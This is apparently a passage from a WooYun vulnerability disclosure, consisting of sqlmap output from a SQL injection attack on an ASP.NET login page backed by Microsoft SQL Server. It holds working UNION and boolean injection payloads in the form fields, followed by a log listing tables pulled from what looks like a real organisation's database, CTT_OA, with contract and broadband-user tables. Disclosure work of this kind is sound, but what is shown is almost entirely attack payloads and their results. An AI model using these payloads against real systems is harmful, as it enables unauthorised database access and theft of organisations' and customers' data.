 ECT (CASE WHEN (4426=4426) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)
+CHAR(113)+CHAR(107)+CHAR(113)))-- Yhkr&TextBox2=123&TextBox3=6429&ImageButtonLo
gin.x=93&ImageButtonLogin.y=31
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: __LASTFOCUS=&__VIEWSTATE=/wEPDwULLTE2NTU5MzYwMDBkGAEFHl9fQ29udHJvbH
NSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBRBJbWFnZUJ1dHRvbkxvZ2luBRBJbWFnZUJ1dHRvblpodUNlnw
CVaKUA+NjbkVRtvH6amWN7qrpka7H9f7EgjeZ7lEk=&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENT
TARGET=&__EVENTARGUMENT=&__EVENTVALIDATION=/wEdAAY6lvILm/T9OghmY+g2x7u6ESCFkFW/R
uhzY1oLb/NUVB2nXP6dhZn6mXtmTGNHd3PuG/voEfy+7uIzi2Rvx6fV11XHUpccT/ZvHXO+483nuhbGv
IhjQjqbL/FLM6nbbYG+DW6mLBcX0CZ0ALS/Q7PqQ40CsyMX5J/qK3uzIbOwdQ==&TextBox1=123' UN
ION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,CHAR(113)+CHAR(118)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(116)+CHAR(6
5)+CHAR(114)+CHAR(109)+CHAR(89)+CHAR(113)+CHAR(102)+CHAR(83)+CHAR(85)+CHAR(113)+
CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113)-- &TextBox2=123&TextBox3=6429&ImageButto
nLogin.x=93&ImageButtonLogin.y=31
---
[22:36:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:36:23] [INFO] fetching tables for database: CTT_OA
[22:36:24] [WARNING] reflective value(s) found and filtering out
[22:36:24] [INFO] the SQL query used returns 379 entries
[22:36:25] [INFO] retrieved: dbo.114
[22:36:25] [INFO] retrieved: dbo.'2013-12-18宽带在网用户明细表$'
[22:36:26] [INFO] retrieved: dbo.AllHuiFangs
[22:36:26] [INFO] retrieved: dbo.allnetusers(无效用户)
[22:36:26] [INFO] retrieved: dbo.allnetusers(无效用户)
[22:36:27] [INFO] retrieved: dbo.answerImportantFile
[22:36:27] [INFO] retrieved: dbo.answerTask
[22:36:28] [INFO] retrieved: dbo.answerTaskRequest
[22:36:29] [INFO] retrieved: dbo.answerWorkOrder
[22:36:29] [INFO] retrieved: dbo.birthday
[22:36:30] [INFO] retrieved: dbo.c_合同
[22:36:30] [INFO] retrieved: dbo.c_合同分类项
[22:36:30] [INFO] retrieved: dbo.c_合同附件
[22:36:31] [INFO] retrieved: dbo.c_合同描述表
[22:36:31] [INFO] retrieved: dbo.c_合同审批
[22:36:32] [INFO] retrieved: dbo.c_合同修改记录
[22:36:32] [INFO] retrieved: dbo.com1
www.wooyun.org